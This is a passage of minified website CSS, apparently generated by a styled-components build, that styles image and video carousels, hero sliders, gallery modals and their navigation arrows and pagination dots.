.card-media.video,.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.epMoXj.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.epMoXj.small .slick-list .card-item .card-text .variation-b,.epMoXj.medium .slick-list .card-item .card-text .variation-b{padding:0;}.epMoXj.small .slick-list .card-item .card-text .variation-b.textleft h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.epMoXj.small .slick-list .card-item .card-text .variation-b.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.small .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.small .slick-list .card-item .card-text .variation-c h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.epMoXj.small .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.small .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.small .slick-list .card-item .card-text .variation-c h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.epMoXj.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.epMoXj.small .slick-list .card-item .card-text .variation-a p a,.epMoXj.medium .slick-list .card-item .card-text .variation-a p a,.epMoXj.small .slick-list .card-item .card-text .variation-b p a,.epMoXj.medium .slick-list .card-item .card-text .variation-b p a,.epMoXj.small .slick-list .card-item .card-text .variation-c p a,.epMoXj.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.medium .fifty-fifty-card{height:405px;}.epMoXj.medium .slick-list{height:100%;}.epMoXj.medium .slick-list .card-item{height:405px;}.epMoXj.medium .slick-list .card-item .card-media{height:405px;}.epMoXj.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.large .fifty-fifty-card{height:567px;}.epMoXj.large .slick-list{height:100%;}.epMoXj.large .slick-list .card-item{height:567px;}.epMoXj.large .slick-list .card-item .card-media{height:567px;}.epMoXj.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.epMoXj .fifty-fifty-card .fiftyFiftyImage{height:420px;}.epMoXj .slick-list .card-media,.epMoXj .slick-list .card-media.video{overflow:hidden;}.epMoXj .slick-list .card-media{height:420px;}.epMoXj .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.epMoXj .variation-a .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-b .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media,.epMoXj .variation-a .slick-list .card-media.video,.epMoXj .variation-b .slick-list .card-media.video,.epMoXj .variation-c .slick-list .card-media.video{overflow:hidden;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media{height:250px;}.epMoXj .variation-a .slick-list .card-media img,.epMoXj .variation-b .slick-list .card-media img,.epMoXj .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.epMoXj.variation-a .card-item{position:relative;}/*!sc*/
.epMoXj.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item .card-media,.epMoXj.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.epMoXj.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.epMoXj.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.epMoXj.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.epMoXj.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.epMoXj.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media{padding:0 70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.epMoXj.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.epMoXj.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.epMoXj.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.epMoXj.variation-gallery-modal .slick-slide > div:focus,.epMoXj.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.epMoXj .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.epMoXj .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.epMoXj .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.epMoXj .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-arrow{height:70px;width:70px;}}/*!sc*/
.epMoXj .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.epMoXj .slick-prev:before{content:'';}/*!sc*/
.epMoXj .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.epMoXj .slick-next:before{content:'';}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;}/*!sc*/
.epMoXj .slick-dots li{margin:0;}/*!sc*/
.epMoXj .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.epMoXj .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.epMoXj .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .epMoXj.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .epMoXj.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.epMoXj .variation-a .slick-prev svg,.epMoXj .variation-b .slick-prev svg,.epMoXj .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.epMoXj .variation-a .slick-next svg,.epMoXj .variation-b .slick-next svg,.epMoXj .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dymxsB.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dymxsB.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dymxsB.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dymxsB.showCarouselContainer{display:none;}}/*!sc*/
.dymxsB .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.dymxsB .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dymxsB .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.dymxsB .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-arrow{height:70px;width:70px;}}/*!sc*/
.dymxsB .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.dymxsB .slick-prev:before{content:'';}/*!sc*/
.dymxsB .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.dymxsB .slick-next:before{content:'';}/*!sc*/
.dymxsB .slick-dots{box-sizing:inherit;}/*!sc*/
.dymxsB .slick-dots li{margin:0;}/*!sc*/
.dymxsB .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dymxsB .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.dymxsB .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
